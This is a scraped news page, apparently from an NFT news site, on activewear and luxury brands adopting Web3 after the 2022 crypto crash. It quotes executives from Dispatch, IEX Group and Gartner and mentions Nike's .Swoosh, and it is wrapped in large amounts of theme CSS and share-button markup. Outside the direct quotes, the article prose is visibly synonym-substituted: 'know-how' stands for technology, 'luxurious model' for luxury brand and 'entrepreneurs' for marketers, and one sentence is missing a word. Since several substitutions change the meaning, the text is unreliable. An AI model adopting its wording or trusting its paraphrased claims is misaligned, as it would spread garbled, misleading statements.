            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F09%2F06%2Factivewear-and-luxury-brands-embrace-web3-innovation%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Activewear+and+Luxury+Brands+Embrace+Web3+Innovation&url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F09%2F06%2Factivewear-and-luxury-brands-embrace-web3-innovation%2F&via=Nft+Decoded+NFT+NEWS+DECODED+DAILY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/&amp;media=https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg&description=Activewear+and+Luxury+Brands+Embrace+Web3+Innovation" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Activewear+and+Luxury+Brands+Embrace+Web3+Innovation %0A%0A https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_93 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 h1{
			        font-family:Poppins !important;
		        }.tdi_93 h2{
			        font-family:Poppins !important;
		        }.tdi_93 h3:not(.tds-locker-title){
			        font-family:Poppins !important;
		        }.tdi_93 h4{
			        font-family:Poppins !important;
		        }.tdi_93 h5{
			        font-family:Poppins !important;
		        }.tdi_93 h6{
			        font-family:Poppins !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_93 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-weight:700 !important;text-transform:none !important;
		        }.tdi_93 .wp-caption-text,
				.tdi_93 figcaption{
			        font-family:Poppins !important;
		        }.tdi_93 .page-nav a,
				.tdi_93 .page-nav span,
				.tdi_93 .page-nav > div{
					font-family:Poppins !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:15px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:14px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_93 li{
			        font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
		        }.tdi_93 li:before{
				    margin-top: 1px;
			        line-height: 14px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p> <br />
</p>
<div>
<figure class="image"><figcaption>Supply: AdobeStock / denisismagilov</figcaption></figure>
<p>Regardless of the setbacks attributable to the 2022 crypto crash, <strong>Web3 </strong>continues to intrigue entrepreneurs, significantly within the activewear and luxurious model sectors. </p>
<p>Primarily based on the rules of decentralized functions and blockchain know-how, Web3 affords possession of information and digital belongings, opening up new alternatives for progressive initiatives by completely different manufacturers. </p>
<p>In a <a target="_blank" href="https://www.businessinsider.com/activewear-luxury-brands-driving-web3-innovation-2023-7?r=US&amp;IR=T" rel="noopener">current interview with Insider</a>, <strong>Byron Sorrells</strong>, CEO and co-founder of <strong>Dispatch</strong>, a platform facilitating friction-free purchases in numerous digital experiences, stated that the 2022 crash supplied a much-needed distinction between hypothesis and the actual utility of Web3 know-how. </p>
<p>Sorrells claimed that he sees Web3 as a know-how that augments current practices reasonably than totally changing them.</p>
<p>&#8220;It&#8217;s a shame it took these big events for that to happen, but you do start to see that what&#8217;s survived are some genuine use cases,&#8221; he stated. </p>
<blockquote>
<p>&#8220;Web3 is not just some big wholesale replacement for what we used to do. It&#8217;s just new technology that can augment the things we&#8217;ve always done.&#8221;</p>
</blockquote>
<p>CMOs, nonetheless, face the problem of navigating the abundance of accessible applied sciences. </p>
<p><strong>Marija Zivanovic-Smith</strong>, the CMO at <strong>IEX Group</strong>, has talked about that there&#8217;s a want for Web3 suppliers to handle particular enterprise issues confronted by manufacturers and entrepreneurs, reasonably than merely providing know-how options. </p>
<p>Zivanovic-Smith highlighted the significance of fixing points equivalent to declining accuracy in concentrating on algorithms resulting from modifications like Apple&#8217;s elimination of cookies.</p>
<p>&#8220;It&#8217;s solving for increasing digital loyalty, solving for the problems that we&#8217;re facing with losing 30% accuracy on targeting algorithms when Apple did away with cookies,&#8221; Zivanovic-Smith stated.</p>
<h2>Web3 Adoption Slows Down </h2>
<p><strong>Matt Moorut</strong>, a director and analyst at <strong>Gartner</strong>, famous that Web3 adoption is experiencing a slower tempo in comparison with the height of metaverse hype 12 to 18 months in the past. </p>
<p>Ongoing crypto volatility and issues about inflation have led entrepreneurs to method Web3 cautiously, specializing in use instances the place the know-how can convey worth to their organizations.</p>
<p>&#8220;It&#8217;s not to say Web3 is dead,&#8221; Moorut stated. </p>
<p>Entrepreneurs are nonetheless , &#8220;but rather than rushing forward with it, they&#8217;re being more sensible and trying to unpick those use cases where Web3 technologies are still valuable for the organization.&#8221;</p>
<p>Moorut identified that activewear and luxurious manufacturers have been on the forefront of Web3 adoption. </p>
<p>Corporations like <a target="_blank" href="https://cryptonews.com/news/nike-hints-at-nft-integration-with-fortnite-game.htm" rel="noopener">Nike</a> and <a target="_blank" href="https://cryptonews.com/news/adidas-unveils-nft-artist-residency-with-plans-for-physical-collaborations.htm" rel="noopener">Adidas have been early adopters</a>, integrating blockchain know-how into loyalty packages and constructing communities round it. </p>
<p><a target="_blank" href="https://cryptonews.com/news/nikes-swoosh-web3-platform-surpasses-1-million-sales.htm" rel="noopener">Nike&#8217;s .Swoosh group</a>, launched in November 2022, permits members to have interaction in on-line and real-world activations, work together with Nike athletes and creatives, and use digital Nike gear in video games. </p>
<p>Nike&#8217;s Our Power 1 digital assortment, co-created with the group, was launched in April 2023.</p>
<p>Regardless of these model successes, shopper engagement with Web3 endeavors continues to stay comparatively low, primarily attracting a younger, prosperous, and male demographic. </p>
<p>Moorut famous that the variety of shoppers utilizing NFTs or proudly owning crypto wallets remains to be restricted in comparison with the full inhabitants. </p>
<p>&#8220;Until there&#8217;s a big sea change in the consumer adoption, it&#8217;s going to be kind of an edge case for a marketer, versus the core of most retailers&#8217; business,&#8221; he added.</p>
</p></div>

</div></div><div class="td_block_wrap tdb_single_tags tdi_96 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_96 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #000000;
                
					font-family:Poppins !important;font-size:11px !important;font-weight:500 !important;
				}.tdi_96 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_96 a:hover{
                    background-color: #fbb03b;
                
                    border-color: #fbb03b;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_96 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://nftdecoded.com/index.php/tag/activewear/">Activewear</a></li><li><a href="https://nftdecoded.com/index.php/tag/brands/">Brands</a></li><li><a href="https://nftdecoded.com/index.php/tag/embrace/">Embrace</a></li><li><a href="https://nftdecoded.com/index.php/tag/innovation/">Innovation</a></li><li><a href="https://nftdecoded.com/index.php/tag/luxury/">Luxury</a></li><li><a href="https://nftdecoded.com/index.php/tag/web3/">Web3</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_98  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_98{
margin-top:30px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-top:25px !important;
margin-bottom:15px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:23px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99 .td-post-sharing,
				.tdi_99 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_99" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F09%2F06%2Factivewear-and-luxury-brands-embrace-web3-innovation%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Activewear+and+Luxury+Brands+Embrace+Web3+Innovation&url=https%3A%2F%2Fnftdecoded.com%2Findex.php%2F2023%2F09%2F06%2Factivewear-and-luxury-brands-embrace-web3-innovation%2F&via=Nft+Decoded+NFT+NEWS+DECODED+DAILY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/&amp;media=https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg&description=Activewear+and+Luxury+Brands+Embrace+Web3+Innovation" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Activewear+and+Luxury+Brands+Embrace+Web3+Innovation %0A%0A https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_99" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_101  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_101{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:25px !important;
}
}

